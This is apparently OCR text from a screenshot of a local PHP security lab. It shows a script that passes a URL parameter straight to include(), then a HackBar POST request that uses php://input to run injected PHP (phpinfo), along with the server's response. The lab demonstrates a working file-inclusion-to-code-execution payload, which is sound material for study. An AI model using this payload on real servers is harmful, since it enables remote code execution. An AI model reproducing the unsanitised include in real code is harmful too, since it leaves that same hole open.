 不安全 192.168.100.1:1001/include.php?file=php://input 4 4 1 .GIT 2 FE
信息收集 在线工具 官方源 学习 源码 靶机 安全论坛 安全工具 书签栏 最新漏洞公布网站 SRC 其他书签 信息打点 安全文档
<?php
highlight_file(__FILE__);
include($_GET['file']);
?>
PHP Version 7.3.4 php
System Windows NT DESKTOP-RA4RM94 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights HackBar Cookie-Editor 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
HTTP 192.168.100.1:1001 Follow redirection Render automatically
Basic
Raw
Request
POST /include.php?file=php://input HTTP/1.1
Upgrade-Insecure-Requests: 1
Origin: http://192.168.100.1:1001
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.100.1:1001/include.php?file=php://input
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
<?php phpinfo();?>
Response
HTTP/1.1 200 OK
Date: Wed, 24 Apr 2024 14:45:08 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 83312
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php
<br />highlight_file</span><span style="color: #007700">(</span><span style="c
#0000BB">__FILE__</span><span style="color: #007700">);
<br />
<br />include(</span><span style="color: #0000BB">$_GET</span><span style="col
07700">[</span><span style="color: #DD0000">'file'</span><span style="color: #